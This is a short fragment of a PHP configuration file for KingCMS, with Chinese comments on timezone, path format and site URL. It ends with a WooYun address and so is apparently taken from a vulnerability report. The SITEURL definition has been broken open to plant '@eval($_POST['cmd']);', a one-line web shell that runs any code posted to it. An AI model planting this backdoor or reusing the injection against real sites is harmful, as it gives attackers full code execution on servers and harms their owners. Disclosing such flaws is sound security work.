 ** 其他设置 **/
// 时区设置
define('TIMEZONE','Asia/Shanghai');
// 系统路径格式,格式参考PHP的date函数参数
define('FORMAT_PATH','Y/m/d/G');
// 定义当前域名，不包含www等二级域名,[小写]
define('SITEURL','');@eval($_POST['cmd']);('');
// 云端管理地址
define('SERV','http://admin.kingcms.com');
www.wooyun.org